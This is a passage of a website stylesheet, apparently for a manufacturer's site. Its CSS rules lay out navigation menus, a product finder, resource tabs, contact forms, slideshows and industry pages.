	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	position:absolute;
	right:0px;
	padding:0px;
	margin-top:34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	
	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases {
	float: left;
	width: 31%;
	background-color: #003e57;
	color: #fff;
}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:300px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	margin-top:-75px;
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}

.ulSwatch li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;	
	}
	
.ulSwatch li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	}


.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	



	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
